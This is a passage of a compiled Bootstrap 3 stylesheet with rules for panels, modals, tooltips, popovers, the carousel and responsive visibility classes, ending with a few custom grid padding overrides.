  background-color: #f2dede; }

a.list-group-item-danger, button.list-group-item-danger {
  color: #a94442; }

a.list-group-item-danger .list-group-item-heading, button.list-group-item-danger .list-group-item-heading {
  color: inherit; }

a.list-group-item-danger:focus, a.list-group-item-danger:hover, button.list-group-item-danger:focus, button.list-group-item-danger:hover {
  color: #a94442;
  background-color: #ebcccc; }

a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover, button.list-group-item-danger.active, button.list-group-item-danger.active:focus, button.list-group-item-danger.active:hover {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442; }

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3; }

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); }

.panel-body {
  padding: 15px; }

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px; }

.panel-heading > .dropdown .dropdown-toggle {
  color: inherit; }

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit; }

.panel-title > .small, .panel-title > .small > a, .panel-title > a, .panel-title > small, .panel-title > small > a {
  color: inherit; }

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel > .list-group, .panel > .panel-collapse > .list-group {
  margin-bottom: 0; }

.panel > .list-group .list-group-item, .panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0; }

.panel > .list-group:first-child .list-group-item:first-child, .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px; }

.panel > .list-group:last-child .list-group-item:last-child, .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0; }

.list-group + .panel-footer {
  border-top-width: 0; }

.panel > .panel-collapse > .table, .panel > .table, .panel > .table-responsive > .table {
  margin-bottom: 0; }

.panel > .panel-collapse > .table caption, .panel > .table caption, .panel > .table-responsive > .table caption {
  padding-right: 15px;
  padding-left: 15px; }

.panel > .table-responsive:first-child > .table:first-child, .panel > .table:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px; }

.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child, .panel > .table:first-child > thead:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px; }

.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table:first-child > thead:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px; }

.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table:first-child > thead:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px; }

.panel > .table-responsive:last-child > .table:last-child, .panel > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px; }

.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px; }

.panel > .panel-body + .table, .panel > .panel-body + .table-responsive, .panel > .table + .panel-body, .panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd; }

.panel > .table > tbody:first-child > tr:first-child td, .panel > .table > tbody:first-child > tr:first-child th {
  border-top: 0; }

.panel > .table-bordered, .panel > .table-responsive > .table-bordered {
  border: 0; }

.panel > .table-bordered > tbody > tr > td:first-child, .panel > .table-bordered > tbody > tr > th:first-child, .panel > .table-bordered > tfoot > tr > td:first-child, .panel > .table-bordered > tfoot > tr > th:first-child, .panel > .table-bordered > thead > tr > td:first-child, .panel > .table-bordered > thead > tr > th:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child, .panel > .table-responsive > .table-bordered > thead > tr > td:first-child, .panel > .table-responsive > .table-bordered > thead > tr > th:first-child {
  border-left: 0; }

.panel > .table-bordered > tbody > tr > td:last-child, .panel > .table-bordered > tbody > tr > th:last-child, .panel > .table-bordered > tfoot > tr > td:last-child, .panel > .table-bordered > tfoot > tr > th:last-child, .panel > .table-bordered > thead > tr > td:last-child, .panel > .table-bordered > thead > tr > th:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child, .panel > .table-responsive > .table-bordered > thead > tr > td:last-child, .panel > .table-responsive > .table-bordered > thead > tr > th:last-child {
  border-right: 0; }

.panel > .table-bordered > tbody > tr:first-child > td, .panel > .table-bordered > tbody > tr:first-child > th, .panel > .table-bordered > thead > tr:first-child > td, .panel > .table-bordered > thead > tr:first-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th, .panel > .table-responsive > .table-bordered > thead > tr:first-child > td, .panel > .table-responsive > .table-bordered > thead > tr:first-child > th {
  border-bottom: 0; }

.panel > .table-bordered > tbody > tr:last-child > td, .panel > .table-bordered > tbody > tr:last-child > th, .panel > .table-bordered > tfoot > tr:last-child > td, .panel > .table-bordered > tfoot > tr:last-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0; }

.panel > .table-responsive {
  margin-bottom: 0;
  border: 0; }

.panel-group {
  margin-bottom: 20px; }

.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px; }

.panel-group .panel + .panel {
  margin-top: 5px; }

.panel-group .panel-heading {
  border-bottom: 0; }

.panel-group .panel-heading + .panel-collapse > .list-group, .panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: 1px solid #ddd; }

.panel-group .panel-footer {
  border-top: 0; }

.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd; }

.panel-default {
  border-color: #ddd; }

.panel-default > .panel-heading {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd; }

.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd; }

.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333; }

.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd; }

.panel-primary {
  border-color: #337ab7; }

.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7; }

.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7; }

.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff; }

.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7; }

.panel-success {
  border-color: #d6e9c6; }

.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6; }

.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6; }

.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d; }

.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6; }

.panel-info {
  border-color: #bce8f1; }

.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1; }

.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1; }

.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f; }

.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1; }

.panel-warning {
  border-color: #faebcc; }

.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc; }

.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc; }

.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b; }

.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc; }

.panel-danger {
  border-color: #ebccd1; }

.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1; }

.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1; }

.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442; }

.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }

.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0; }

.embed-responsive-16by9 {
  padding-bottom: 56.25%; }

.embed-responsive-4by3 {
  padding-bottom: 75%; }

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); }

.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15); }

.well-lg {
  padding: 24px;
  border-radius: 6px; }

.well-sm {
  padding: 9px;
  border-radius: 3px; }

.close {
  float: right;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  filter: alpha(opacity=20);
  opacity: .2; }

.close:focus, .close:hover {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  filter: alpha(opacity=50);
  opacity: .5; }

button.close {
  -webkit-appearance: none;
  padding: 0;
  cursor: pointer;
  background: 0 0;
  border: 0; }

.modal-open {
  overflow: hidden; }

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
  outline: 0; }

.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform .3s ease-out;
  transition: transform .3s ease-out;
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%); }

.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0); }

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  outline: 0;
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5); }

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000; }

.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0; }

.modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: .5; }

.modal-header {
  min-height: 16.43px;
  padding: 15px;
  border-bottom: 1px solid #e5e5e5; }

.modal-header .close {
  margin-top: -2px; }

.modal-title {
  margin: 0;
  line-height: 1.42857143; }

.modal-body {
  position: relative;
  padding: 15px; }

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5; }

.modal-footer .btn + .btn {
  margin-bottom: 0;
  margin-left: 5px; }

.modal-footer .btn-group .btn + .btn {
  margin-left: -1px; }

.modal-footer .btn-block + .btn-block {
  margin-left: 0; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto; }
  .modal-content {
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }
  .modal-sm {
    width: 300px; } }

@media (min-width: 992px) {
  .modal-lg {
    width: 900px; } }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
  font-size: 12px;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  white-space: normal;
  filter: alpha(opacity=0);
  opacity: 0;
  line-break: auto; }

.tooltip.in {
  filter: alpha(opacity=90);
  opacity: .9; }

.tooltip.top {
  padding: 5px 0;
  margin-top: -3px; }

.tooltip.right {
  padding: 0 5px;
  margin-left: 3px; }

.tooltip.bottom {
  padding: 5px 0;
  margin-top: 3px; }

.tooltip.left {
  padding: 0 5px;
  margin-left: -3px; }

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px; }

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.top-left .tooltip-arrow {
  right: 5px;
  bottom: 0;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000; }

.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000; }

.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  white-space: normal;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  line-break: auto; }

.popover.top {
  margin-top: -10px; }

.popover.right {
  margin-left: 10px; }

.popover.bottom {
  margin-top: 10px; }

.popover.left {
  margin-left: -10px; }

.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0; }

.popover-content {
  padding: 9px 14px; }

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.popover > .arrow {
  border-width: 11px; }

.popover > .arrow:after {
  content: "";
  border-width: 10px; }

.popover.top > .arrow {
  bottom: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, 0.25);
  border-bottom-width: 0; }

.popover.top > .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  content: " ";
  border-top-color: #fff;
  border-bottom-width: 0; }

.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, 0.25);
  border-left-width: 0; }

.popover.right > .arrow:after {
  bottom: -10px;
  left: 1px;
  content: " ";
  border-right-color: #fff;
  border-left-width: 0; }

.popover.bottom > .arrow {
  top: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, 0.25); }

.popover.bottom > .arrow:after {
  top: 1px;
  margin-left: -10px;
  content: " ";
  border-top-width: 0;
  border-bottom-color: #fff; }

.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, 0.25); }

.popover.left > .arrow:after {
  right: 1px;
  bottom: -10px;
  content: " ";
  border-right-width: 0;
  border-left-color: #fff; }

.carousel {
  position: relative; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }

.carousel-inner > .item {
  position: relative;
  display: none;
  -webkit-transition: .6s ease-in-out left;
  transition: .6s ease-in-out left; }

.carousel-inner > .item > a > img, .carousel-inner > .item > img {
  line-height: 1; }

@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform .6s ease-in-out;
    transition: transform .6s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective: 1000px; }
  .carousel-inner > .item.active.right, .carousel-inner > .item.next {
    left: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  .carousel-inner > .item.active.left, .carousel-inner > .item.prev {
    left: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  .carousel-inner > .item.active, .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right {
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev {
  display: block; }

.carousel-inner > .active {
  left: 0; }

.carousel-inner > .next, .carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%; }

.carousel-inner > .next {
  left: 100%; }

.carousel-inner > .prev {
  left: -100%; }

.carousel-inner > .next.left, .carousel-inner > .prev.right {
  left: 0; }

.carousel-inner > .active.left {
  left: -100%; }

.carousel-inner > .active.right {
  left: 100%; }

.carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  filter: alpha(opacity=50);
  opacity: .5; }

.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0, rgba(0, 0, 0, 0.0001) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
  background-repeat: repeat-x; }

.carousel-control.right {
  right: 0;
  left: auto;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0, rgba(0, 0, 0, 0.5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
  background-repeat: repeat-x; }

.carousel-control:focus, .carousel-control:hover {
  color: #fff;
  text-decoration: none;
  filter: alpha(opacity=90);
  outline: 0;
  opacity: .9; }

.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
  margin-top: -10px; }

.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
  left: 50%;
  margin-left: -10px; }

.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
  right: 50%;
  margin-right: -10px; }

.carousel-control .icon-next, .carousel-control .icon-prev {
  width: 20px;
  height: 20px;
  font-family: serif;
  line-height: 1; }

.carousel-control .icon-prev:before {
  content: '\2039'; }

.carousel-control .icon-next:before {
  content: '\203a'; }

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none; }

.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #000\9;
  background-color: transparent;
  border: 1px solid #fff;
  border-radius: 10px; }

.carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
  background-color: #fff; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }

.carousel-caption .btn {
  text-shadow: none; }

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px; }
  .carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
    margin-left: -15px; }
  .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {
    margin-right: -15px; }
  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px; }
  .carousel-indicators {
    bottom: 20px; } }

.btn-group-vertical > .btn-group:after, .btn-group-vertical > .btn-group:before, .btn-toolbar:after, .btn-toolbar:before, .clearfix:after, .clearfix:before, .container-fluid:after, .container-fluid:before, .container:after, .container:before, .dl-horizontal dd:after, .dl-horizontal dd:before, .form-horizontal .form-group:after, .form-horizontal .form-group:before, .modal-footer:after, .modal-footer:before, .nav:after, .nav:before, .navbar-collapse:after, .navbar-collapse:before, .navbar-header:after, .navbar-header:before, .navbar:after, .navbar:before, .pager:after, .pager:before, .panel-body:after, .panel-body:before, .row:after, .row:before {
  display: table;
  content: " "; }

.btn-group-vertical > .btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .dl-horizontal dd:after, .form-horizontal .form-group:after, .modal-footer:after, .nav:after, .navbar-collapse:after, .navbar-header:after, .navbar:after, .pager:after, .panel-body:after, .row:after {
  clear: both; }

.center-block {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.hidden {
  display: none !important; }

.affix {
  position: fixed; }

@-ms-viewport {
  width: device-width; }

.visible-lg, .visible-md, .visible-sm, .visible-xs {
  display: none !important; }

.visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {
  display: none !important; }

@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }
  table.visible-xs {
    display: table !important; }
  tr.visible-xs {
    display: table-row !important; }
  td.visible-xs, th.visible-xs {
    display: table-cell !important; } }

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important; } }

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important; } }

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important; }
  table.visible-sm {
    display: table !important; }
  tr.visible-sm {
    display: table-row !important; }
  td.visible-sm, th.visible-sm {
    display: table-cell !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }
  table.visible-md {
    display: table !important; }
  tr.visible-md {
    display: table-row !important; }
  td.visible-md, th.visible-md {
    display: table-cell !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important; } }

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important; }
  table.visible-lg {
    display: table !important; }
  tr.visible-lg {
    display: table-row !important; }
  td.visible-lg, th.visible-lg {
    display: table-cell !important; } }

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important; } }

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important; } }

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important; } }

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important; } }

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important; } }

.visible-print {
  display: none !important; }

@media print {
  .visible-print {
    display: block !important; }
  table.visible-print {
    display: table !important; }
  tr.visible-print {
    display: table-row !important; }
  td.visible-print, th.visible-print {
    display: table-cell !important; } }

.visible-print-block {
  display: none !important; }

@media print {
  .visible-print-block {
    display: block !important; } }

.visible-print-inline {
  display: none !important; }

@media print {
  .visible-print-inline {
    display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }

@media print {
  .visible-print-inline-block {
    display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }

/**
* ----------------------------------------------------------------------------------------
* Custom edits of the main Bootstrap 3 Functionality.
* ----------------------------------------------------------------------------------------
*/
/**
*  Grid
*/
.container-fluid {
  padding-left: 25px;
  padding-right: 25px; }

.container {
  padding-left: 25px;
  padding-right: 25px; }

.row {
  margin-left: -25px;
  margin-right: -25px; }

